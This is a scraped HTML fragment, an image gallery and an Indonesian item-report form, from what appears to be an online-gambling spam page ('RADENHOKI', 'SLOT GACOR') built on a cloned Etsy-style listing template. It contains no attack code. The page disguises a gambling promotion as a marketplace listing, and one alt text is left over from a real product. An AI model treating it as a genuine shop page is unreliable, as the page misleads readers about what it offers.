        data-animate-out="false"
        id="image-overlay"
        role="dialog"
        aria-hidden="true"
    >
        <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal>
    <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
                    <span class="wt-icon"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
     
    </button>
            <div data-overlay-main-image-container class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
    <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
                            <span class="wt-icon"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>
     
    </button>
    <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
                            <span class="wt-icon"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>
     
    </button>
                <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center"
                        style="padding-top: 80%;"
                        data-image-overlay-list
                        tabindex="0"
                    >
                        <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                            data-listing-image
                            data-index="0"
                            data-image-id="6845617078"
                        >
                            <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 1"
                                
                                data-delay-src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                data-delay-srcset="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 1x, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 2x"
                                data-original-image-width="3000"
                                data-original-image-height="3000"
                                data-index="0"
                                data-src-zoom-image="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                            />
                        </li>
                            <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-rounded"
                                data-listing-image
                                data-listing-video="true"
                                data-index="1"
                                data-image-id="listing-video-1"
                            >
                                
        <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-overlay-video-loading-spinner="" aria-hidden="true">
            <span class="wt-icon"><svg xmlns="https://jicsolo.com/" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
            Loading
        </div>
     
                            </li>
                        <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                            data-listing-image
                            data-index="2"
                            data-image-id="6354031418"
                        >
                            <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 2"
                                
                                data-delay-src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                data-delay-srcset="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 1x, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 2x"
                                data-original-image-width="2000"
                                data-original-image-height="2000"
                                data-index="2"
                                data-src-zoom-image="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                            />
                        </li>
                        <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                            data-listing-image
                            data-index="3"
                            data-image-id="6402117407"
                        >
                            <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 3"
                                
                                data-delay-src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                data-delay-srcset="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 1x, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 2x"
                                data-original-image-width="2000"
                                data-original-image-height="2000"
                                data-index="3"
                                data-src-zoom-image="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                            />
                        </li>
                        <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                            data-listing-image
                            data-index="4"
                            data-image-id="6354386589"
                        >
                            <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 4"
                                
                                data-delay-src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                data-delay-srcset="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 1x, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 2x"
                                data-original-image-width="2000"
                                data-original-image-height="2000"
                                data-index="4"
                                data-src-zoom-image="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                            />
                        </li>
                        <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                            data-listing-image
                            data-index="5"
                            data-image-id="6285298756"
                        >
                            <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                alt="name yarn jumper for kids"
                                
                                data-delay-src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                data-delay-srcset="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 1x, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 2x"
                                data-original-image-width="2000"
                                data-original-image-height="2000"
                                data-index="5"
                                data-src-zoom-image="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                            />
                        </li>
                        <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                            data-listing-image
                            data-index="6"
                            data-image-id="6430051759"
                        >
                            <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 6"
                                
                                data-delay-src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                data-delay-srcset="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 1x, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 2x"
                                data-original-image-width="2000"
                                data-original-image-height="2000"
                                data-index="6"
                                data-src-zoom-image="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                            />
                        </li>
                        <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                            data-listing-image
                            data-index="7"
                            data-image-id="7056312285"
                        >
                            <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 7"
                                
                                data-delay-src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                data-delay-srcset="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 1x, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 2x"
                                data-original-image-width="2000"
                                data-original-image-height="2000"
                                data-index="7"
                                data-src-zoom-image="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                            />
                        </li>
                        <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                            data-listing-image
                            data-index="8"
                            data-image-id="6332997945"
                        >
                            <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 8"
                                
                                data-delay-src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                data-delay-srcset="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 1x, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 2x"
                                data-original-image-width="2000"
                                data-original-image-height="2000"
                                data-index="8"
                                data-src-zoom-image="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                            />
                        </li>
                        <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                            data-listing-image
                            data-index="9"
                            data-image-id="6722497805"
                        >
                            <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 9"
                                
                                data-delay-src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                data-delay-srcset="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 1x, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 2x"
                                data-original-image-width="2000"
                                data-original-image-height="2000"
                                data-index="9"
                                data-src-zoom-image="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                            />
                        </li>
                        <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                            data-listing-image
                            data-index="10"
                            data-image-id="6356157787"
                        >
                            <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 10"
                                
                                data-delay-src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                data-delay-srcset="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 1x, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 2x"
                                data-original-image-width="2000"
                                data-original-image-height="2000"
                                data-index="10"
                                data-src-zoom-image="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                            />
                        </li>
                    <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none"
                         data-click-to-zoom-toast>
    <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01">
                            <span class="wt-icon wt-icon--smallest"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"/><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"/><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"/></svg></span>
                        Click to zoom
     
    </span>
                    </div>
                </ul>
            </div>
                <div class="wt-overflow-y-auto wt-position-relative image-overlay-thumbnail-container wt-z-index-1 wt-pt-xs-10"
                data-thumbnail-container>
                            <ul
                                data-image-overlay-thumbnail-list
                                class="wt-z-index-1 wt-list-unstyled wt-flex-direction-row-lg wt-flex-direction-column-xs wt-display-flex-xs wt-flex-wrap wt-align-content-flex-start"
                            >
                                    <li
                                        data-index="0"
                                        class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                        tabindex="0"
                                        data-image-id="6845617078"
                                    >
                                        <img class="wt-skeleton-ui"
                                            alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 1"
                                            data-carousel-thumbnail-image
                                            loading="lazy"
                                            src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                        />
                                    </li>
                                        <li
                                            data-index="1"
                                            class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                            tabindex="0"
                                            data-image-id="listing-video-1"
                                            data-listing-video="true"
                                        >
                                            <div class="wt-position-relative wt-height-full">
                                                <img class="wt-skeleton-ui"
                                                    data-carousel-thumbnail-image
                                                    src=""
                                                    data-src-delay="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                                />
     
                                                <div class="wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
                                                    <span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
                                                </div>
                                            </div>
                                        </li>
                                    <li
                                        data-index="2"
                                        class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                        tabindex="0"
                                        data-image-id="6354031418"
                                    >
                                        <img class="wt-skeleton-ui"
                                            alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 2"
                                            data-carousel-thumbnail-image
                                            loading="lazy"
                                            src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                        />
                                    </li>
                                    <li
                                        data-index="3"
                                        class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                        tabindex="0"
                                        data-image-id="6402117407"
                                    >
                                        <img class="wt-skeleton-ui"
                                            alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 3"
                                            data-carousel-thumbnail-image
                                            loading="lazy"
                                            src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                        />
                                    </li>
                                    <li
                                        data-index="4"
                                        class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                        tabindex="0"
                                        data-image-id="6354386589"
                                    >
                                        <img class="wt-skeleton-ui"
                                            alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 4"
                                            data-carousel-thumbnail-image
                                            loading="lazy"
                                            src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                        />
                                    </li>
                                    <li
                                        data-index="5"
                                        class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                        tabindex="0"
                                        data-image-id="6285298756"
                                    >
                                        <img class="wt-skeleton-ui"
                                            alt="name yarn jumper for kids"
                                            data-carousel-thumbnail-image
                                            loading="lazy"
                                            src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                        />
                                    </li>
                                    <li
                                        data-index="6"
                                        class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                        tabindex="0"
                                        data-image-id="6430051759"
                                    >
                                        <img class="wt-skeleton-ui"
                                            alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 6"
                                            data-carousel-thumbnail-image
                                            loading="lazy"
                                            src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                        />
                                    </li>
                                    <li
                                        data-index="7"
                                        class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                        tabindex="0"
                                        data-image-id="7056312285"
                                    >
                                        <img class="wt-skeleton-ui"
                                            alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 7"
                                            data-carousel-thumbnail-image
                                            loading="lazy"
                                            src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                        />
                                    </li>
                                    <li
                                        data-index="8"
                                        class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                        tabindex="0"
                                        data-image-id="6332997945"
                                    >
                                        <img class="wt-skeleton-ui"
                                            alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 8"
                                            data-carousel-thumbnail-image
                                            loading="lazy"
                                            src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                        />
                                    </li>
                                    <li
                                        data-index="9"
                                        class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                        tabindex="0"
                                        data-image-id="6722497805"
                                    >
                                        <img class="wt-skeleton-ui"
                                            alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 9"
                                            data-carousel-thumbnail-image
                                            loading="lazy"
                                            src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                        />
                                    </li>
                                    <li
                                        data-index="10"
                                        class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                        tabindex="0"
                                        data-image-id="6356157787"
                                    >
                                        <img class="wt-skeleton-ui"
                                            alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 10"
                                            data-carousel-thumbnail-image
                                            loading="lazy"
                                            src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                        />
                                    </li>
                            </ul>
                </div>
        </div>
    </div>
    </div>
    </div>
     
    <div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
            <a class="wt-text-link wt-text-link-underline" href="https://jicsolo.com/">
            <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z"/></svg></span>Report this item to SLOT GACOR
        </a>
        </div>
    <div data-wt-overlay data-report-item-overlay id="report-item-overlay" class="wt-overlay wt-display-none" role="dialog" aria-hidden="true" aria-modal="false" aria-label ="report-item-overlay-title">
            <div class="wt-overlay__modal" data-overlay-modal>
                <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close aria-label="Close">
                    <span class="etsy-icon wt-icon--smaller"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
                </button>
                <div data-report-item-form-container class="wt-display-none">
        <div class="wt-overlay__header report-item-step">
            <h2 class="wt-text-heading" id="report-item-overlay-title">Apa yang salah dengan daftar ini?</h2>
        </div>
        <div class="wt-overlay__header report-item-step wt-display-none">
            <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
            <h3 class="wt-text-body-01 wt-mt-xs-3">Bagikan informasi lebih spesifik untuk membantu kami meninjau item ini dan melindungi pasar kami.</h3>
        </div>
        <form data-report-item-form
              action="/add_report.php"
              method="post">
            <div class="report-item-step">
                <div class="wt-select wt-mb-xs-3">
                    <select class="wt-select__element"
                            id="report-item-choices"
                            data-report-item-choices>
                        <optgroup>
                            <option value="default">Pilih alasanâ€¦</option>
                            <option value="order-problem">Ada masalah dengan pesanan saya</option>
                            <option value="ip-policy">Ini menggunakan kekayaan intelektual saya tanpa izin</option>
                            <option value="flag-item">Saya rasa itu tidak sesuai dengan kebijakan SLOT GACOR</option>
                        </optgroup>
                    </select>
                    <label for="report-item-choices" class="wt-screen-reader-only">Pilih alasanâ€¦</label>
                </div>
                <div data-report-choice="order-problem" id="order-problem" class="wt-display-none">
                    <p class="wt-mb-xs-2 prose">Hal pertama yang harus Anda lakukan adalah menghubungi penjual secara langsung.</p>
                    <p class="wt-mb-xs-2 ip-policy prose">Jika Anda sudah melakukannya, barang Anda belum sampai, atau tidak sesuai deskripsi, Anda dapat melaporkannya ke SLOT GACOR dengan membuka kasus.</p>
                    <p class="wt-mb-xs-2 prose">
                        <a href="/help/article/5307" target="_blank">
                            Laporkan masalah dengan pesanan
                        </a>
                    </p>
                </div>
                <div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none">
                    <p class="wt-mb-xs-2 prose">Kami menanggapi masalah kekayaan intelektual dengan sangat serius, tetapi banyak dari masalah ini dapat diselesaikan langsung oleh pihak-pihak yang terlibat. Kami sarankan Anda menghubungi penjual secara langsung untuk menyampaikan kekhawatiran Anda dengan hormat.</p>
                    <p class="wt-mb-xs-2 prose">Jika Anda ingin mengajukan tuduhan pelanggaran, Anda harus mengikuti proses yang dijelaskan dalam <a href='/legal/ip' target='_blank'>Kebijakan Hak Cipta dan Kekayaan Intelektual</a>.</p>
                </div>
                <div data-report-choice="flag-item" id="flag-item" class="wt-display-none">
                    <div class="wt-mb-xs-2">
                        <a href="/legal/sellers#allowed" target="_blank">
                            Tinjau bagaimana kami mendefinisikan barang buatan tangan, vintage, dan perlengkapan
                        </a>
                    </div>
                    <div class="wt-mb-xs-2">
                        <a href="/legal/prohibited" target="_blank">
                            Lihat daftar barang dan bahan terlarang
                        </a>
                    </div>
                    <div class="wt-mb-xs-4">
                        <a href="/legal/policy/listing-mature-content-correctly/242665462117" target="_blank">
                            Baca kebijakan konten dewasa kami
                        </a>
                    </div>
                    <div data-report-reason class="wt-validation">
                        <fieldset class="wt-mb-xs-4">
                            <legend class="wt-label wt-mb-xs-2">Beritahu kami mengapa Anda melaporkan item ini</legend>
                                <div class="wt-radio wt-mb-xs-1">
                                    <input
                                            data-report-reason-input
                                            data-flag-name="not_handmade_vintage_or_craft"
                                            type="radio"
                                            class="wt-radio"
                                            id="flag_not_handmade_vintage_or_craft"
                                            name="flag_type_mnemonic"
                                            value="LISTING_CSV_MEMBER_FLAG">
                                    <label for="flag_not_handmade_vintage_or_craft">Ini bukan barang buatan tangan, vintage, atau kerajinan</label>
                                </div>
                                <div class="wt-radio wt-mb-xs-1">
                                    <input
                                            data-report-reason-input
                                            data-flag-name="pornographic"
                                            type="radio"
                                            class="wt-radio"
                                            id="flag_pornographic"
                                            name="flag_type_mnemonic"
                                            value="OC_PORNOGRAPHY">
                                    <label for="flag_pornographic">Itu pornografi</label>
                                </div>
                                <div class="wt-radio wt-mb-xs-1">
                                    <input
                                            data-report-reason-input
                                            data-flag-name="hate_speech_or_harassment"
                                            type="radio"
                                            class="wt-radio"
                                            id="flag_hate_speech_or_harassment"
                                            name="flag_type_mnemonic"
                                            value="OC_HATE_VIOLENT_HARMFUL">
                                    <label for="flag_hate_speech_or_harassment">Ini adalah ujaran kebencian atau pelecehan</label>
                                </div>
                                <div class="wt-radio wt-mb-xs-1">
                                    <input
                                            data-report-reason-input
                                            data-flag-name="minor_safety"
                                            type="radio"
                                            class="wt-radio"
                                            id="flag_minor_safety"
                                            name="flag_type_mnemonic"
                                            value="LISTING_MINOR_SAFETY">
                                    <label for="flag_minor_safety">Ini adalah ancaman terhadap keselamatan anak di bawah umur</label>
                                </div>
                                <div class="wt-radio wt-mb-xs-1">
                                    <input
                                            data-report-reason-input
                                            data-flag-name="violence_or_self_harm"
                                            type="radio"
                                            class="wt-radio"
                                            id="flag_violence_or_self_harm"
                                            name="flag_type_mnemonic"
                                            value="OC_HATE_VIOLENT_HARMFUL">
                                    <label for="flag_violence_or_self_harm">Ini mendorong kekerasan atau menyakiti diri sendiri</label>
                                </div>
                                <div class="wt-radio wt-mb-xs-1">
                                    <input
                                            data-report-reason-input
                                            data-flag-name="dangerous_or_hazardous"
                                            type="radio"
                                            class="wt-radio"
                                            id="flag_dangerous_or_hazardous"
                                            name="flag_type_mnemonic"
                                            value="LISTING_PROHIBITED">
                                    <label for="flag_dangerous_or_hazardous">Itu berbahaya atau membahayakan</label>
                                </div>
                                <div class="wt-radio wt-mb-xs-1">
                                    <input
                                            data-report-reason-input
                                            data-flag-name="violates_law"
                                            type="radio"
                                            class="wt-radio"
                                            id="flag_violates_law"
                                            name="flag_type_mnemonic"
                                            value="CC_REPORTED_ILLEGAL_CONTENT">
                                    <label for="flag_violates_law">Ini melanggar hukum atau peraturan tertentu</label>
                                </div>
                                <div class="wt-radio wt-mb-xs-1">
                                    <input
                                            data-report-reason-input
                                            data-flag-name="violates_not_listed_policy"
                                            type="radio"
                                            class="wt-radio"
                                            id="flag_violates_not_listed_policy"
                                            name="flag_type_mnemonic"
                                            value="LISTING_PROHIBITED">
                                    <label for="flag_violates_not_listed_policy">Ini melanggar kebijakan yang tidak tercantum di sini</label>
                                </div>
                            <div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Silakan pilih alasannya</div>
                        </fieldset>
                    </div>
                </div>
            </div>
            <div class="report-item-step wt-display-none">
                <div data-report-comment class="wt-validation" tabindex="0">
                    <label class="wt-screen-reader-only" for="report-item-reason">Sertakan hal lain yang perlu kami ketahui tentang item ini</label>
                    <textarea id="report-item-reason" data-report-comment-input name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
                    <div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                        <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Pastikan untuk menambahkan lebih banyak rincian.
                    </div>
                    <div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                        <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Tambahkan detail lebih lanjut, termasuk nama undang-undang atau peraturan (minimal 10 karakter).
                    </div>
                </div>
            </div>
            <div data-report-bonafide class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
                Dengan mengirimkan laporan ini, Anda mengonfirmasi bahwa informasi dan klaim dalam formulir ini akurat.
            </div>
            <div data-report-item-overlay-footer class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer">
                <input type="hidden" name="_nnc" value="3:1757443933:IZCDEmL34NPkU3X48ZDZz8rZZPp4:9d62b7617187d17444be81b8f36c4dfb31d3884bb44f5aec3ebde05d24141848" class="hidden csrf" />
                <input type="hidden"
                       name="target_id"
                       value="4302118744"/>
                <input type="hidden"
                       name="target_type"
                       value="listing"/>
                <input type='hidden'
                       name='send_report'
                       value='true'/>
                <input type='hidden'
                       name='ref'
                       value="unknown"/>
                <input type='hidden'
                       name='platform'
                       value="web"/>
                <input type='hidden'
                       name='search_query'
                       value=""/>
